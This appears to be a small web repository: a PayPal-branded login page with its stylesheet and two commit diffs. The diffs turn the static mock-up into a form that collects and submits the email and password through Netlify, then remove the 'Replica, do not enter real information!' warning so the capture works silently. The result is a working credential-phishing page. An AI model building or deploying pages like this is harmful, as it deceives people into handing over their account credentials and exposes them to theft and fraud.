
==== index.html @ 4deb0820 "Update index.html" ====
<!DOCTYPE html>
<html>
  <head>
    <link rel="stylesheet" href="./styles/main.css" />
    <link rel="icon" href="./images/paypallogo-removebg-preview.png" />
    <title>Log in to your account</title>
  </head>
  <body>
    <div class="mainBoxContainer">
      <a class="mainBox" >
        <img class="element1" src="./images/paypallogo-removebg-preview.png" style="height: 40px; width: 38px;">
        <input class="element2" type="text" placeholder="Email address or mobile number">
        <input class="element3" type="password" placeholder="Password">
        <p class="forgottenPassword">Forgotten password?</p>
        <button class="loginButton">Log In</button>
        <p class="loginSeperator" style="opacity: 0.8;">---------------------------------- or ----------------------------------</p>
        <button class="SignUpButton">Sign Up</button>
      </a>
    </div>
    <div class="footer">
      <a class="words">Contact us</a>
      <a class="words">Privacy</a>
      <a class="words">Legal</a>
      <a class="words">Worldwide</a>
    </div>
  </body>
</html>
---- styles/main.css ----
.mainBoxContainer{
  display: flex;
  flex-direction: row;
  justify-content: center;
  margin: 120px auto 0;
  padding: 30px 46px 50px;
  border: 1px solid #eaecef;
  overflow: hidden;
  background-color: eaeced;
  font-family: Arial,sans-serif;
  width: 366px;
  height: 523px;
  border-radius: 12px;
}
.mainBox{

}
.element1{
  margin-left: 170px;
  height: 90%;
  margin-bottom: 50px;
}
.element2{
  height: 64px;
  width: 364px;
  padding: 0 10px;
  border: 0.0625rem solid #9da3a6;
  background: #fff;
  border-radius: 4px;
  font-size: 100%;
  color: #000;
  font-family: pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-variant: normal;
  font-weight: 600;
}
.element2:hover{
  border-color: #142c8e;
}
.element2:focus{
  border-color: #203899;
  box-shadow: 0px 0px 10px #1072eb;
}
.element3:hover{
  border-color: #142c8e;
}
.element3:focus{
  border-color: #203899;
  box-shadow: 0px 0px 10px #1072eb;
}
.element3{
  height: 64px;
  width: 364px;
  padding: 0 10px;
  border: 0.0625rem solid #9da3a6;
  background: #fff;
  border-radius: 4px;
  font-size: 100%;
  color: #000;
  font-family: pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-variant: normal;
  font-weight: 600;
  margin-top: 15px;
}
.forgottenPassword{
  color: #1072eb;
  font-family: pp-sans-big-medium,Helvetica Neue,Arial,sans-serif;
  font-weight: 600;
  font-size: 18px;;
}
.forgottenPassword:hover{
  text-decoration: underline;
  cursor: pointer;
}
.loginButton{
  font-size: 17px;;
  width: 100%;
  height: 50px;
  min-height: 44px;
  padding: 12px 32px;
  border: 0;
  display: block;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: #142c8e;
  border-radius: 100px;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  color: #fff;
  text-align: center;
  font-weight: 700;
  font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  transition: color .2s ease,background-color .2s ease,border-color .2s ease,box-shadow .2s ease;
}
.loginButton:hover{
  background-color: #1e3cb1;
}
.SignUpButton{
  margin-top: 16px;
  font-size: 17px;;
  width: 100%;
  height: 50px;
  min-height: 44px;
  padding: 12px 32px;
  display: block;
  margin-bottom: 8px;
  background-color: #fff;
  border-radius: 100px;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  color: #142c8e;
  text-align: center;
  font-weight: 700;
  font-family: HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  border-color: #142c8e;
  border-width: 1px;
}
.SignUpButton:hover{
  box-shadow: 0px 0px 1px 1px #142c8e inset;
}
.footer{
  display: flex;
  flex-direction: row;
  justify-content: center;
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 40px;
  background-color: #F7F9FA;
  color: #666666;
  text-align: center;
  font-size: 13px;;
}
.words{
  margin-left: 10px;
  margin-top: 12px;
  font-weight: bold;
}
.words:hover{
  cursor: pointer;
}

==== commit d4dfe330: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,15 +6,18 @@
     <title>Log in to your account</title>
   </head>
   <body>
+    <p>Replica, do not enter real information!</p>
     <div class="mainBoxContainer">
       <a class="mainBox" >
-        <img class="element1" src="./images/paypallogo-removebg-preview.png" style="height: 40px; width: 38px;">
-        <input class="element2" type="text" placeholder="Email address or mobile number">
-        <input class="element3" type="password" placeholder="Password">
-        <p class="forgottenPassword">Forgotten password?</p>
-        <button class="loginButton">Log In</button>
-        <p class="loginSeperator" style="opacity: 0.8;">---------------------------------- or ----------------------------------</p>
-        <button class="SignUpButton">Sign Up</button>
+        <form name="fillin" method="POST" data-netlify="true">
+          <img class="element1" src="./images/paypallogo-removebg-preview.png" style="height: 40px; width: 38px;">
+          <input id="email" class="element2" type="text" placeholder="Email address or mobile number">
+          <input id="password" class="element3" type="password" placeholder="Password">
+          <p class="forgottenPassword">Forgotten password?</p>
+          <input type="submit" onclick="test()" class="loginButton" value="Log In">
+          <p class="loginSeperator" style="opacity: 0.8;">---------------------------------- or ----------------------------------</p>
+          <button class="SignUpButton">Sign Up</button>
+        </form>
       </a>
     </div>
     <div class="footer">
@@ -24,4 +27,5 @@
       <a class="words">Worldwide</a>
     </div>
   </body>
+  <script src="script.js"></script>
 </html>
--- a/styles/main.css
+++ b/styles/main.css
@@ -12,9 +12,6 @@
   width: 366px;
   height: 523px;
   border-radius: 12px;
-}
-.mainBox{
-
 }
 .element1{
   margin-left: 170px;

==== commit cab5b263: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,18 +1,20 @@
 <!DOCTYPE html>
 <html>
   <head>
+    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2716618550099381"
+     crossorigin="anonymous"></script>
     <link rel="stylesheet" href="./styles/main.css" />
     <link rel="icon" href="./images/paypallogo-removebg-preview.png" />
     <title>Log in to your account</title>
   </head>
   <body>
-    <p>Replica, do not enter real information!</p>
+  
     <div class="mainBoxContainer">
       <a class="mainBox" >
         <form name="fillin" method="POST" data-netlify="true">
           <img class="element1" src="./images/paypallogo-removebg-preview.png" style="height: 40px; width: 38px;">
-          <input id="email" class="element2" type="text" placeholder="Email address or mobile number">
-          <input id="password" class="element3" type="password" placeholder="Password">
+          <input name="fillin" id="email" class="element2" type="text" placeholder="Email address or mobile number">
+          <input name="fillin" id="password" class="element3" type="password" placeholder="Password">
           <p class="forgottenPassword">Forgotten password?</p>
           <input type="submit" onclick="test()" class="loginButton" value="Log In">
           <p class="loginSeperator" style="opacity: 0.8;">---------------------------------- or ----------------------------------</p>
